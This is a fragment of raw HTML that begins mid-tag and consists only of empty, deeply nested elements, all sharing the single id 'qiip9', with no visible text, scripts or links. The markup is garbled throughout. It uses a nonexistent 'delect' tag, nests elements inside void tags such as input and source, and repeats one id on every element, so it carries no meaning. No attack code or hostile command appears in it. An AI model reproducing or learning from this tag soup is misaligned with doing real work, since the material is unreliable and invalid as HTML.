id="qiip9"></form></sup><ruby id="qiip9"></ruby><acronym id="qiip9"></acronym><dfn id="qiip9"></dfn><menu id="qiip9"></menu><noframes id="qiip9"></noframes><abbr id="qiip9"></abbr><dl id="qiip9"><small id="qiip9"><p id="qiip9"><ins id="qiip9"></ins></p></small></dl><ol id="qiip9"></ol><optgroup id="qiip9"><fieldset id="qiip9"><acronym id="qiip9"><object id="qiip9"></object></acronym></fieldset></optgroup><form id="qiip9"><xmp id="qiip9"></xmp></form><pre id="qiip9"><del id="qiip9"><nobr id="qiip9"><form id="qiip9"></form></nobr></del></pre><big id="qiip9"><pre id="qiip9"><s id="qiip9"><small id="qiip9"></small></s></pre></big><th id="qiip9"></th><legend id="qiip9"><kbd id="qiip9"><dl id="qiip9"><pre id="qiip9"></pre></dl></kbd></legend><tbody id="qiip9"><small id="qiip9"><p id="qiip9"><ins id="qiip9"></ins></p></small></tbody><sup id="qiip9"><option id="qiip9"><pre id="qiip9"></pre></option></sup><u id="qiip9"><thead id="qiip9"><acronym id="qiip9"><menu id="qiip9"></menu></acronym></thead></u><dd id="qiip9"></dd><del id="qiip9"></del><th id="qiip9"><button id="qiip9"><pre id="qiip9"><strike id="qiip9"></strike></pre></button></th><object id="qiip9"></object><u id="qiip9"></u><th id="qiip9"></th><sup id="qiip9"><option id="qiip9"></option></sup><input id="qiip9"><delect id="qiip9"><bdo id="qiip9"><pre id="qiip9"></pre></bdo></delect></input><dd id="qiip9"><li id="qiip9"></li></dd><dfn id="qiip9"></dfn><dl id="qiip9"></dl><pre id="qiip9"><meter id="qiip9"></meter></pre><dfn id="qiip9"><sub id="qiip9"><optgroup id="qiip9"></optgroup></sub></dfn><output id="qiip9"><dl id="qiip9"><font id="qiip9"></font></dl></output><li id="qiip9"><tfoot id="qiip9"></tfoot></li><kbd id="qiip9"><dl id="qiip9"><sub id="qiip9"><input id="qiip9"></input></sub></dl></kbd><fieldset id="qiip9"></fieldset><dfn id="qiip9"></dfn><sub id="qiip9"><label id="qiip9"><progress id="qiip9"></progress></label></sub><code id="qiip9"></code><source id="qiip9"><tr id="qiip9"><fieldset id="qiip9"><acronym id="qiip9"></acronym></fieldset></tr></source><nav id="qiip9"><blockquote id="qiip9"><tbody id="qiip9"></tbody></blockquote></nav><thead id="qiip9"></thead><code id="qiip9"><pre id="qiip9"></pre></code><u id="qiip9"></u><ol id="qiip9"></ol><small id="qiip9"></small><label id="qiip9"></label><menuitem id="qiip9"></menuitem><samp id="qiip9"></samp><tr id="qiip9"></tr><u id="qiip9"></u><progress id="qiip9"><bdo id="qiip9"></bdo></progress><noscript id="qiip9"></noscript><s id="qiip9"></s><table id="qiip9"><td id="qiip9"><li id="qiip9"><th id="qiip9"></th></li></td></table><meter id="qiip9"><cite id="qiip9"><form id="qiip9"></form></cite></meter><s id="qiip9"><small id="qiip9"></small></s><style id="qiip9"><del id="qiip9"></del></style><tt id="qiip9"><i id="qiip9"><menuitem id="qiip9"><var id="qiip9"></var></menuitem></i></tt><pre id="qiip9"></pre><ruby id="qiip9"></ruby><rp id="qiip9"><input id="qiip9"><tt id="qiip9"></tt></input></rp><li id="qiip9"></li></div></html> 